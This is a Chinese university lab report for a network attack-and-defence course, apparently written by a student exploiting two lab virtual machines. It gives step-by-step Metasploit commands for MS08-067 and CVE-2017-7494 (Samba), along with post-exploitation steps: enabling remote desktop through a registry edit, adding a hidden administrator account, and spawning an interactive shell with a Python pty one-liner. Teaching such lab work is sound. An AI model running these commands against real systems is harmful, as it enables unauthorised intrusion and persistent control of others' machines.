第五次实验

中国人民公安大学

网络对抗技术实验五

姓名:谷百川

学号:201521420015

指导老师:高见

一.漏洞利用过程



在msfconsole使用search命令搜索MS08067漏洞攻击程序

结果中得到

exploit/windows/smb/ms08_067_netapi

表示当前msf框架中包含MS08067漏洞的攻击插件。

使用use命令调用MS08067漏洞攻击程序

use exploit/windows/smb/ms08_067_netapi



从图中可以看到还需设置RHOST(目标地址)、Exploit target(攻击目标)使用 set 命令设置 Module Options,此处需要设置目标IP即 set RHOST 192.168.37.123

使用 set 命令设置后,可再使用show options 命令查看设置情况



从中可以看出目标IP已经设置好接着设置Exploit target,使用show targets 查看可选项可以看出以下版本的系统均存在此漏洞。



使用set target 命令设置目标,此处即为set target 0

此时再用show options 可以看到全部设置完成,接着使用exploit 或者 run 进行攻击

执行exploit命令后得到一个meterpreter命令行交互窗口

在meterpreter中输入run getgui -e 命令,可以打开RDP(远程桌面)服务,端口号3389。



继续输入shell即可进入CMD窗口

在cmd命令下也可以通过添加注册表项的方式开启对方远程桌面服务(如果上面已经开启了,这步可以省略)。

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

使用netstat -an命令查看端口是否开放,从图中可以看到已经开放3389端口。



接着使用net user命令查看XP系统中的用户



在平台中获取shell之后,继续在命令行添加账户和管理员权限。

net user user pass /add 例如:net user gubaichuan 20015 /add



net localgroup administrators /add

例如:net localgroup administrators gubaichuan /add



最后开启远程桌面,利用刚在添加的账户登陆被攻击机器。

rdesktop -a -u gubaichuan -20015 192.168.37.132:3389



原桌面

远程桌面显示:

二:





v 靶机环境:Stapler.zip IP地址为:192.168.37.133

v 攻击环境:Kali-linxu, IP地址为:192.168.37.134



使用Nmap工具扫描目标IP地址,发现其开放端口。





启动MSF搜索CVE-2017-7494相关攻击模块

加载攻击模块



查看攻击模块中需要配置的参数

其中RHOST代表要攻击的目标IP地址

RPORT代表攻击目标的端口号



设置参数,并发动攻击



获取shell后,查看权限并获得命令行交互窗口

使用python脚本获得交互命令行窗口,脚本如下:

python -c "import pty; pty.spawn('/bin/bash')"



查看flag文件